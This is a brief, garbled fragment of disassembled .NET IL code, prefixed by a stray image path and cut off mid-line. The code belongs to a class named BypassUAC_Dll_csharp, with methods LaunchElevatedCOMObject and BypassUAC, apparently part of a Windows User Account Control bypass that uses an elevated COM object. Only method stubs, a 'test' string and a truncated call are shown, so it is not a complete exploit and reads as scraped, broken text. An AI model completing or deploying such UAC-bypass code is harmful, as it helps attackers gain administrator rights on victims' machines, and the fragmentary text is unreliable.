 266 IL_0049: call object BypassUAC_Dll_csharp.BypassUAC_Dll
267
268
269 IL_004e: ret
270 } // end of method BypassUAC_Dll_csharp::LaunchElevatedCOMObject
271
272 .method public hidebysig static void BypassUAC() cil managed
273 {
274 // 代码大小 69 (0x45)
275 .export [1]
276
277 .maxstack 7
278 .locals init (valuetype [mscorlib]System.Guid V_0)
279 IL_0000: ldstr "test"
280 IL_0005: call valuetype [System.Windows.Forms]System.Wi